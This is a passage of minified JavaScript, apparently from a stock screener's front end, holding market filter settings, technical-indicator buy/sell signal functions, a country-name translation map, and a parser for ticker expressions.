1e4]},top_losers:{close:[2,1e4]}},germany:{
top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},poland:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},israel:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},italy:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},argentina:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},forex:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},crypto:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},china:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},chile:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},bahrain:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},malaysia:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},serbia:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},ksa:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},egypt:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}}};function k(e){return e.reduce(((e,t)=>e.concat(function(e){return a[e]&&a[e].stocks||[]}(t))),[])}const x=["uk","luxembourg","norway","slovakia","sweden","philippines","korea"];function T(){return x}const E={india:["NSE"]};function M(){return E}},720393:(e,t,o)=>{"use strict";o.d(t,{SIGNAL:()=>r,generateRecommendsRequest:()=>u,getRecommendsRange:()=>c,signalComputationFunctions:()=>a,signalDisplayFunctions:()=>l});var i=o(536794),n=o(444372);const r={STRONG_BUY:{key:"Strong Buy",get title(){return n.t(null,{context:"screener_rating"},o(632309))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(632309))},cssClass:"tv-screener-table__signal--strong-buy"},BUY:{key:"Buy",get title(){return n.t(null,{context:"screener_rating"},o(280903))},get shortTitle(){return n.t(null,{context:"first_letter_of_Buy"},o(355777))},cssClass:"tv-screener-table__signal--buy"},STRONG_SELL:{key:"Strong Sell",get title(){return n.t(null,{context:"screener_rating"},o(488234))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(488234))},cssClass:"tv-screener-table__signal--strong-sell"},SELL:{key:"Sell",get title(){return n.t(null,{context:"screener_rating"},o(71780))},get shortTitle(){return n.t(null,{context:"first_letter_of_Sell"},o(992949))},cssClass:"tv-screener-table__signal--sell"},NEUTRAL:{key:"Neutral",get title(){return n.t(null,{context:"screener_rating"},o(147094))},get shortTitle(){return n.t(null,{context:"first_letter_of_Neutral"},o(695879))},cssClass:"tv-screener-table__signal--neutral"}},s=(e,t=!1,o=!1)=>{const i=t?"":" i-hidden"
;return o?`<span title="${e.title}" class="tv-screener-table__signal apply-common-tooltip ${e.cssClass}${i}">${e.shortTitle}</span>`:`<span class="tv-screener-table__signal ${e.cssClass}${i}">${e.title}</span>`},a={computeMASignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRSISignal:(e,t)=>{let o=r.NEUTRAL;return e<30&&t<e&&(o=r.BUY),e>70&&t>e&&(o=r.SELL),o},computeStochSignal:(e,t,o,i)=>{let n=r.NEUTRAL;return e<20&&t<20&&e>t&&o<i&&(n=r.BUY),e>80&&t>80&&e<t&&o>i&&(n=r.SELL),n},computeCCI20Signal:(e,t)=>{let o=r.NEUTRAL;return e<-100&&e>t&&(o=r.BUY),e>100&&e<t&&(o=r.SELL),o},computeADXSignal:(e,t,o,i,n)=>{let s=r.NEUTRAL;return e>20&&i<n&&t>o&&(s=r.BUY),e>20&&i>n&&t<o&&(s=r.SELL),s},computeAOSignal:(e,t,o)=>{let i=r.NEUTRAL;return(e>0&&t<0||e>0&&t>0&&e>t&&o>t)&&(i=r.BUY),(e<0&&t>0||e<0&&t<0&&e<t&&o<t)&&(i=r.SELL),i},computeMomSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeMACDSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeBBBuySignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),o},computeBBSellSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.SELL),o},computePSARSignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRecommendSignal:e=>{let t;return e>=-1&&e<-.5&&(t=r.STRONG_SELL),e>=-.5&&e<-.1&&(t=r.SELL),e>=-.1&&e<=.1&&(t=r.NEUTRAL),e>.1&&e<=.5&&(t=r.BUY),e>.5&&e<=1&&(t=r.STRONG_BUY),t},computeSimpleSignal:e=>{let t=r.NEUTRAL;return-1===e&&(t=r.SELL),1===e&&(t=r.BUY),t}},l={processMASignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMASignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRSISignal:(e,t,o,i)=>{if(null===t)return e;const n=a.computeRSISignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processStochSignal:(e,t,o,i,n,r)=>{if(null===t||null===o)return e;const l=a.computeStochSignal(t,o,i,n);return`${e} ${s(l,r.displaySignal,!0)}`},processCCI20Signal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeCCI20Signal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processADXSignal:(e,t,o,i,n,r,l)=>{if(null===t||null===o||null===i)return e;const c=a.computeADXSignal(t,o,i,n,r);return`${e} ${s(c,l.displaySignal,!0)}`},processAOSignal:(e,t,o,i,n)=>{if(null===t||null===o||null===i)return e;const r=a.computeAOSignal(t,o,i);return`${e} ${s(r,n.displaySignal,!0)}`},processMomSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMomSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processMACDSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMACDSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBBuySignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBBuySignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBSellSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBSellSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processPSARSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computePSARSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRecommendSignal:e=>{
if(null===e||!(0,i.isNumber)(e))return e;const t=a.computeRecommendSignal(e);return void 0===t?e:`${s(t,!0)}`},processSimpleSignal:(e,t,o)=>{if(null===t||"&mdash;"===e)return e;const i=a.computeSimpleSignal(t);return`${e} ${s(i,o.displaySignal,!0)}`}},c=()=>[r.STRONG_BUY.title,r.BUY.title,r.NEUTRAL.title,r.SELL.title,r.STRONG_SELL.title],d=e=>{let t,o;return e===r.STRONG_SELL.title&&(t=[-1,-.5],o=-.5),e===r.SELL.title&&(t=[-.5,-.1],o=-.1),e===r.NEUTRAL.title&&(t=[-.1,.1]),e===r.BUY.title&&(t=[.1,.5],o=.1),e===r.STRONG_BUY.title&&(t=[.5,1],o=.5),{right:t,notEqual:o}},u=(e,t)=>{if(Array.isArray(e)){const o=e.map((e=>d(e))),i=[],n=[];for(const e of o){if(void 0!==e.notEqual){o.filter((t=>t.notEqual!==e.notEqual&&(t.equal===e.notEqual||t.right&&(t.right[0]===e.notEqual||t.right[1]===e.notEqual)))).length||i.push({left:t,operation:"nequal",right:e.notEqual})}e.right&&n.push({left:t,operation:"in_range",right:e.right}),void 0!==e.equal&&n.push({left:t,operation:"equal",right:e.equal})}return{filter:i,filter2AndPart:n,filter2Flag:!0}}const o=d(e);if(0===o.equal)return{left:t,operation:"equal",right:0};const i=[{left:t,operation:"in_range",right:o.right}];return void 0!==o.notEqual&&i.push({left:t,operation:"nequal",right:o.notEqual}),i}},553008:(e,t,o)=>{"use strict";o.d(t,{getProductIdFromStockExchange:()=>a,hasStockScannerExchange:()=>s,isEmbedUnrestrictedExchange:()=>l});var i=o(140885),n=o(869603);const r=[];for(const e in i)i.hasOwnProperty(e)&&i[e].hasOwnProperty("exchangesStocks")&&i[e].exchangesStocks.forEach((e=>{r.push(e)}));const s=e=>(e={OSL:"EURONEXTOSE",BCBA:"BYMA",AMEX:"NYSE ARCA"}[e]||e,r.includes(e));function a(e){return n[e]||null}function l(e){return["ASX","ATHEX"].includes(e)}},841958:(e,t,o)=>{"use strict";o.d(t,{defaultStockMarket:()=>r,markets:()=>n});var i=o(781635);const n=(0,o(312519).getMarkets)(),r=n.find((e=>e.value===(0,i.getDefaultStockMarket)()))},312519:(e,t,o)=>{"use strict";o.d(t,{getMarkets:()=>n});var i=o(781635);function n(){return e=(0,i.getMarketsByScreenerType)("stock"),Object.entries(e).map((([e,t])=>{const o=t.group;return{flag:t.flag,get name(){return t.title},desc:t.stocks.join(", "),country:t.country,group:o,value:e}}));var e}},251924:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Delegate:()=>i.Delegate});var i=o(978956)},798962:(e,t,o)=>{"use strict";o.d(t,{triesTranslateCountrieName:()=>n});var i=o(444372);function n(e){const t=r.get(e);return void 0!==t?t():e}
const r=new Map([["Africa",()=>i.t(null,void 0,o(578163))],["Americas",()=>i.t(null,void 0,o(615493))],["Asia",()=>i.t(null,void 0,o(360389))],["Europe",()=>i.t(null,void 0,o(546890))],["Pacific",()=>i.t(null,void 0,o(847081))],["Middle East",()=>i.t(null,void 0,o(64614))],["Afghanistan",()=>i.t(null,void 0,o(641527))],["Åland Islands",()=>i.t(null,void 0,o(831928))],["Aland Islands",()=>i.t(null,void 0,o(831928))],["Albania",()=>i.t(null,void 0,o(959086))],["Algeria",()=>i.t(null,void 0,o(856683))],["American Samoa",()=>i.t(null,void 0,o(61015))],["Andorra",()=>i.t(null,void 0,o(673791))],["Angola",()=>i.t(null,void 0,o(512563))],["Anguilla",()=>i.t(null,void 0,o(372813))],["Antarctica",()=>i.t(null,void 0,o(166557))],["Antigua and Barbuda",()=>i.t(null,void 0,o(817607))],["Argentina",()=>i.t(null,void 0,o(106226))],["Armenia",()=>i.t(null,void 0,o(533146))],["Aruba",()=>i.t(null,void 0,o(100499))],["Australia",()=>i.t(null,void 0,o(722157))],["Austria",()=>i.t(null,void 0,o(696600))],["Azerbaijan",()=>i.t(null,void 0,o(692604))],["Bahamas",()=>i.t(null,void 0,o(1096))],["Bahrain",()=>i.t(null,void 0,o(290594))],["Bangladesh",()=>i.t(null,void 0,o(225040))],["Barbados",()=>i.t(null,void 0,o(907853))],["Belarus",()=>i.t(null,void 0,o(58753))],["Belgium",()=>i.t(null,void 0,o(795521))],["Belize",()=>i.t(null,void 0,o(73958))],["Benin",()=>i.t(null,void 0,o(59986))],["Bermuda",()=>i.t(null,void 0,o(155340))],["Bhutan",()=>i.t(null,void 0,o(264708))],["Bolivia",()=>i.t(null,void 0,o(568977))],["Bonaire, Sint Eustatius and Saba",()=>i.t(null,void 0,o(717326))],["Bosnia and Herzegovina",()=>i.t(null,void 0,o(749972))],["Botswana",()=>i.t(null,void 0,o(682635))],["Bouvet Island",()=>i.t(null,void 0,o(987629))],["Brazil",()=>i.t(null,void 0,o(497100))],["British Indian Ocean Territory",()=>i.t(null,void 0,o(695239))],["British Virgin Islands",()=>i.t(null,void 0,o(179027))],["Brunei",()=>i.t(null,void 0,o(44542))],["Bulgaria",()=>i.t(null,void 0,o(734548))],["Burkina Faso",()=>i.t(null,void 0,o(691063))],["Burundi",()=>i.t(null,void 0,o(395606))],["Cabo Verde",()=>i.t(null,void 0,o(835641))],["Cambodia",()=>i.t(null,void 0,o(68997))],["Cameroon",()=>i.t(null,void 0,o(213250))],["Canada",()=>i.t(null,void 0,o(588590))],["Cayman Islands",()=>i.t(null,void 0,o(847135))],["Central African Republic",()=>i.t(null,void 0,o(907024))],["Chad",()=>i.t(null,void 0,o(556572))],["Chile",()=>i.t(null,void 0,o(887583))],["China",()=>i.t(null,void 0,o(226207))],["Christmas Island",()=>i.t(null,void 0,o(192739))],["Cocos (Keeling) Islands",()=>i.t(null,void 0,o(777344))],["Colombia",()=>i.t(null,void 0,o(882104))],["Comoros",()=>i.t(null,void 0,o(84472))],["Congo",()=>i.t(null,void 0,o(796825))],["Congo (the Democratic Republic of the)",()=>i.t(null,void 0,o(179502))],["Cook Islands",()=>i.t(null,void 0,o(366326))],["Curacao",()=>i.t(null,void 0,o(738609))],["Costa Rica",()=>i.t(null,void 0,o(153161))],["Côte d'Ivoire",()=>i.t(null,void 0,o(430952))],["Croatia",()=>i.t(null,void 0,o(96747))],["Cuba",()=>i.t(null,void 0,o(909463))],["Curaçao",()=>i.t(null,void 0,o(429420))],["Cyprus",()=>i.t(null,void 0,o(935415))],["Czechia",()=>i.t(null,void 0,o(659645))],["Czech Republic",()=>i.t(null,void 0,o(728962))],["Denmark",()=>i.t(null,void 0,o(877527))],["Djibouti",()=>i.t(null,void 0,o(44760))],["Dominica",()=>i.t(null,void 0,o(224496))],["Dominican Republic",()=>i.t(null,void 0,o(213047))],["Ecuador",()=>i.t(null,void 0,o(236580))],["Egypt",()=>i.t(null,void 0,o(324432))],["El Salvador",()=>i.t(null,void 0,o(561191))],["Equatorial Guinea",()=>i.t(null,void 0,o(161980))],["Eritrea",()=>i.t(null,void 0,o(429824))],["Estonia",()=>i.t(null,void 0,o(714153))],["Falkland Islands",()=>i.t(null,void 0,o(455450))],["Eswatini",()=>i.t(null,void 0,o(544127))],["Ethiopia",()=>i.t(null,void 0,o(634249))],["European Union",()=>i.t(null,void 0,o(256596))],["Falkland Islands (Malvinas)",()=>i.t(null,void 0,o(357436))],["Faroe Islands",()=>i.t(null,void 0,o(330249))],["Fiji",()=>i.t(null,void 0,o(883259))],["Finland",()=>i.t(null,void 0,o(223442))],["France",()=>i.t(null,void 0,o(891160))],["French Guiana",()=>i.t(null,void 0,o(438361))],["French Polynesia",()=>i.t(null,void 0,o(886670))],["French Southern Territories",()=>i.t(null,void 0,o(366930))],["Gabon",()=>i.t(null,void 0,o(226211))],["Gambia",()=>i.t(null,void 0,o(952020))],["Georgia",()=>i.t(null,void 0,o(43846))],["Germany",()=>i.t(null,void 0,o(403447))],["Ghana",()=>i.t(null,void 0,o(573817))],["Gibraltar",()=>i.t(null,void 0,o(656047))],["Greece",()=>i.t(null,void 0,o(327434))],["Greenland",()=>i.t(null,void 0,o(1235))],["Grenada",()=>i.t(null,void 0,o(881641))],["Guadeloupe",()=>i.t(null,void 0,o(473562))],["Guam",()=>i.t(null,void 0,o(567540))],["Guatemala",()=>i.t(null,void 0,o(961914))],["Guernsey",()=>i.t(null,void 0,o(681937))],["Guinea",()=>i.t(null,void 0,o(317252))],["Guinea-Bissau",()=>i.t(null,void 0,o(967090))],["Guyana",()=>i.t(null,void 0,o(855033))],["Haiti",()=>i.t(null,void 0,o(887765))],["Heard Island and McDonald Islands",()=>i.t(null,void 0,o(80508))],["Holy See",()=>i.t(null,void 0,o(99838))],["Honduras",()=>i.t(null,void 0,o(282792))],["Hong Kong",()=>i.t(null,void 0,o(357640))],["Hungary",()=>i.t(null,void 0,o(893317))],["Iceland",()=>i.t(null,void 0,o(217499))],["India",()=>i.t(null,void 0,o(719912))],["Indonesia",()=>i.t(null,void 0,o(532355))],["Iraq",()=>i.t(null,void 0,o(128295))],["Ireland",()=>i.t(null,void 0,o(501759))],["Isle of Man",()=>i.t(null,void 0,o(521579))],["Israel",()=>i.t(null,void 0,o(368291))],["Italy",()=>i.t(null,void 0,o(35146))],["Jamaica",()=>i.t(null,void 0,o(503861))],["Japan",()=>i.t(null,void 0,o(200186))],["Jersey",()=>i.t(null,void 0,o(645271))],["Jordan",()=>i.t(null,void 0,o(75447))],["Kazakhstan",()=>i.t(null,void 0,o(892613))],["Kenya",()=>i.t(null,void 0,o(981233))],["Kiribati",()=>i.t(null,void 0,o(184523))],["Kosovo",()=>i.t(null,void 0,o(757671))],["Kuwait",()=>i.t(null,void 0,o(76614))],["Kyrgyzstan",()=>i.t(null,void 0,o(35025))],["Laos",()=>i.t(null,void 0,o(185682))],["Latvia",()=>i.t(null,void 0,o(262063))],["Lebanon",()=>i.t(null,void 0,o(516210))],["Lesotho",()=>i.t(null,void 0,o(365317))],["Liberia",()=>i.t(null,void 0,o(710525))],["Libya",()=>i.t(null,void 0,o(301115))],["Liechtenstein",()=>i.t(null,void 0,o(813250))],["Lithuania",()=>i.t(null,void 0,o(868380))],["Luxembourg",()=>i.t(null,void 0,o(681038))],["Macau",()=>i.t(null,void 0,o(107872))],["Macao",()=>i.t(null,void 0,o(978374))],["Macedonia",()=>i.t(null,void 0,o(739008))],["Madagascar",()=>i.t(null,void 0,o(133712))],["Malawi",()=>i.t(null,void 0,o(546923))],["Malaysia",()=>i.t(null,void 0,o(910613))],["Maldives",()=>i.t(null,void 0,o(39656))],["Mali",()=>i.t(null,void 0,o(365226))],["Malta",()=>i.t(null,void 0,o(638365))],["Marshall Islands",()=>i.t(null,void 0,o(218866))],["Martinique",()=>i.t(null,void 0,o(933381))],["Mauritania",()=>i.t(null,void 0,o(579706))],["Mauritius",()=>i.t(null,void 0,o(635743))],["Mayotte",()=>i.t(null,void 0,o(213187))],["Mexico",()=>i.t(null,void 0,o(774951))],["Micronesia (Federated States of)",()=>i.t(null,void 0,o(56829))],["Moldova",()=>i.t(null,void 0,o(150883))],["Monaco",()=>i.t(null,void 0,o(440019))],["Mongolia",()=>i.t(null,void 0,o(770187))],["Montenegro",()=>i.t(null,void 0,o(641357))],["Montserrat",()=>i.t(null,void 0,o(498609))],["Morocco",()=>i.t(null,void 0,o(224794))],["Mozambique",()=>i.t(null,void 0,o(579468))],["Myanmar",()=>i.t(null,void 0,o(9877))],["Namibia",()=>i.t(null,void 0,o(12872))],["Nauru",()=>i.t(null,void 0,o(342666))],["Nepal",()=>i.t(null,void 0,o(512503))],["Netherlands",()=>i.t(null,void 0,o(376970))],["New Caledonia",()=>i.t(null,void 0,o(364389))],["New Zealand",()=>i.t(null,void 0,o(866103))],["Nicaragua",()=>i.t(null,void 0,o(227276))],["Niger",()=>i.t(null,void 0,o(966217))],["Nigeria",()=>i.t(null,void 0,o(591520))],["Niue",()=>i.t(null,void 0,o(304944))],["Norfolk Island",()=>i.t(null,void 0,o(467891))],["North Macedonia",()=>i.t(null,void 0,o(163654))],["Northern Mariana Islands",()=>i.t(null,void 0,o(201209))],["Norway",()=>i.t(null,void 0,o(723309))],["Oman",()=>i.t(null,void 0,o(349693))],["Pakistan",()=>i.t(null,void 0,o(917892))],["Palau",()=>i.t(null,void 0,o(399553))],["Palestine, State of",()=>i.t(null,void 0,o(997622))],["Panama",()=>i.t(null,void 0,o(614586))],["Papua New Guinea",()=>i.t(null,void 0,o(639272))],["Paraguay",()=>i.t(null,void 0,o(449486))],["Peru",()=>i.t(null,void 0,o(184677))],["Philippines",()=>i.t(null,void 0,o(728919))],["Pitcairn",()=>i.t(null,void 0,o(292752))],["Poland",()=>i.t(null,void 0,o(15112))],["Portugal",()=>i.t(null,void 0,o(958902))],["Puerto Rico",()=>i.t(null,void 0,o(162916))],["Qatar",()=>i.t(null,void 0,o(328756))],["Réunion",()=>i.t(null,void 0,o(907816))],["La Reunion",()=>i.t(null,void 0,o(907816))],["Romania",()=>i.t(null,void 0,o(700102))],["Russia",()=>i.t(null,void 0,o(859546))],["Russian Federation",()=>i.t(null,void 0,o(115446))],["SINT MAARTEN (DUTCH PART)",()=>i.t(null,void 0,o(404421))],["Rwanda",()=>i.t(null,void 0,o(260044))],["Saint Barthélemy",()=>i.t(null,void 0,o(19774))],["Saint Helena, Ascension and Tristan da Cunha",()=>i.t(null,void 0,o(936924))],["Saint Kitts and Nevis",()=>i.t(null,void 0,o(714742))],["Saint Lucia",()=>i.t(null,void 0,o(556268))],["Saint Martin (French part)",()=>i.t(null,void 0,o(653833))],["Saint Pierre and Miquelon",()=>i.t(null,void 0,o(438490))],["Saint Vincent and the Grenadines",()=>i.t(null,void 0,o(283190))],["Samoa",()=>i.t(null,void 0,o(552348))],["San Marino",()=>i.t(null,void 0,o(303407))],["Sao Tome and Principe",()=>i.t(null,void 0,o(890812))],["Saudi Arabia",()=>i.t(null,void 0,o(605991))],["Senegal",()=>i.t(null,void 0,o(444125))],["Serbia",()=>i.t(null,void 0,o(428819))],["Seychelles",()=>i.t(null,void 0,o(650985))],["Sierra Leone",()=>i.t(null,void 0,o(28461))],["Singapore",()=>i.t(null,void 0,o(977377))],["Sint Maarten (Dutch part)",()=>i.t(null,void 0,o(145578))],["Slovakia",()=>i.t(null,void 0,o(742494))],["Slovenia",()=>i.t(null,void 0,o(721687))],["Solomon Islands",()=>i.t(null,void 0,o(761110))],["Somalia",()=>i.t(null,void 0,o(34194))],["South Africa",()=>i.t(null,void 0,o(663647))],["South Georgia and the South Sandwich Islands",()=>i.t(null,void 0,o(826082))],["South Korea",()=>i.t(null,void 0,o(617661))],["South Sudan",()=>i.t(null,void 0,o(998037))],["Spain",()=>i.t(null,void 0,o(174897))],["Sri Lanka",()=>i.t(null,void 0,o(308201))],["Sudan",()=>i.t(null,void 0,o(18118))],["Suriname",()=>i.t(null,void 0,o(729068))],["Svalbard and Jan Mayen",()=>i.t(null,void 0,o(562457))],["Sweden",()=>i.t(null,void 0,o(73412))],["Switzerland",()=>i.t(null,void 0,o(508058))],["Syria",()=>i.t(null,void 0,o(717325))],["Taiwan",()=>i.t(null,void 0,o(470947))],["Tajikistan",()=>i.t(null,void 0,o(434058))],["Tanzania",()=>i.t(null,void 0,o(635623))],["Thailand",()=>i.t(null,void 0,o(215786))],["Timor-Leste",()=>i.t(null,void 0,o(367129))],["Togo",()=>i.t(null,void 0,o(631945))],["Tokelau",()=>i.t(null,void 0,o(298549))],["Tonga",()=>i.t(null,void 0,o(435125))],["Trinidad and Tobago",()=>i.t(null,void 0,o(390103))],["Tunisia",()=>i.t(null,void 0,o(420349))],["Turkey",()=>i.t(null,void 0,o(929826))],["Turkmenistan",()=>i.t(null,void 0,o(650800))],["Turks and Caicos Islands",()=>i.t(null,void 0,o(606372))],["Tuvalu",()=>i.t(null,void 0,o(747680))],["U.S. Virgin Islands",()=>i.t(null,void 0,o(2120))],["UAE",()=>i.t(null,void 0,o(879479))],["USA",()=>i.t(null,void 0,o(232240))],["Uganda",()=>i.t(null,void 0,o(87849))],["Ukraine",()=>i.t(null,void 0,o(364971))],["United Arab Emirates",()=>i.t(null,void 0,o(770695))],["United Kingdom",()=>i.t(null,void 0,o(460411))],["United States",()=>i.t(null,void 0,o(415459))],["United States Minor Outlying Islands",()=>i.t(null,void 0,o(266635))],["Uruguay",()=>i.t(null,void 0,o(931315))],["USA",()=>i.t(null,void 0,o(232240))],["Uzbekistan",()=>i.t(null,void 0,o(552979))],["Vanuatu",()=>i.t(null,void 0,o(105598))],["Venezuela",()=>i.t(null,void 0,o(250614))],["Vietnam",()=>i.t(null,void 0,o(403944))],["Virgin Islands (British)",()=>i.t(null,void 0,o(960580))],["Virgin Islands (U.S.)",()=>i.t(null,void 0,o(914315))],["Wallis and Futuna",()=>i.t(null,void 0,o(57056))],["Western Sahara",()=>i.t(null,void 0,o(75648))],["Yemen",()=>i.t(null,void 0,o(510588))],["Zambia",()=>i.t(null,void 0,o(652361))],["Zimbabwe",()=>i.t(null,void 0,o(42386))]])
},483102:(e,t,o)=>{"use strict";function i(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function n(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}o.d(t,{ownership:()=>n,weakReference:()=>i})},149340:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],o=function(){var e=[{pattern:"(",ctor:r},{pattern:")",ctor:s},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:d},{pattern:"/",ctor:u},{pattern:"^",ctor:h},{pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:g},{pattern:/\./,ctor:y},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:m},{pattern:/'[^']*/,ctor:f},{pattern:/[\0-\x20\s]+/,ctor:n}];function o(e,t){var o=function(){};return o.prototype=t.prototype,e.prototype=new o,e}function i(){}function n(e){this.value=e}function r(){}function s(){}function a(){}function l(){}function c(){}function d(){}function u(){}function h(){}i.prototype.toString=function(){return this.value},o(n,i),o(r,i),r.prototype.value="(",o(s,i),s.prototype.value=")",o(a,i),o(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,o(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,o(d,a),d.prototype.value="*",d.prototype.precedence=1,d.prototype.commutative=!0,o(u,a),u.prototype.value="/",u.prototype.precedence=1,u.prototype.commutative=!1,o(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var p=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,_=/[+\-/*]/;function m(e){this.value=e}function g(e){this.value=e}function v(e){this.value=e}function f(){m.apply(this,arguments)}function y(){g.apply(this,arguments)}o(m,i),m.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=_.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},m.prototype.parse=function(){var e=p.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},m.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},o=2;o>=1;--o){var i=this._ticker.slice(0,o);if(e(i)){this._root=i,this._contract=this._ticker.slice(o);break}}},m.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},m.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},m.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),
!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},m.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},o(g,i),g.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},g.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},v.prototype.toString=function(){return this.value},o(f,m),f.prototype.isIncomplete=!0,f.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},o(y,g),y.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function w(t,o){var i,r=[];e:for(;i=b.exec(t);){for(var s=e.length;s--;)if(i[s+1]){if(e[s].ctor){var a=new e[s].ctor(i[s+1]);a._offset=i.index,r.push(a)}continue e}var l=new v(i[0]);l._offset=i.index,r.push(l)}if(o&&o.recover){var c;for(s=r.length;s--;){var d=r[s];if(d instanceof g||d instanceof m){if(void 0!==c){var u=new m(""),h=r.splice(s,c-s+1,u);u.value=h.map((function(e){return e.value})).join("")}c=s}else d instanceof n||(c=void 0)}}return r}function S(e){for(var t=[],o=0;o<e.length;o++)e[o]instanceof n||t.push(e[o]);return t}function C(e){e=S(e);for(var t,o=[],i=[],n=0;n<e.length;n++){var l=e[n];if(l instanceof a)i.length&&i[i.length-1].minPrecedence>l.precedence&&(i[i.length-1].minPrecedence=l.precedence);else if(l instanceof r)i.push(t={minPrecedence:1/0,openBraceIndex:n});else if(l instanceof s){var c=e[(t=i.pop()).openBraceIndex-1],d=e[n+1];d instanceof a&&!(d.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(o.unshift(t.openBraceIndex),o.push(n),i.length&&i[i.length-1].minPrecedence>t.minPrecedence&&(i[i.length-1].minPrecedence=t.minPrecedence))}}for(n=o.length;n--;)e.splice(o[n],1);return e}function k(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=w(e)).filter((function(e){return e instanceof m})).map((function(e){return 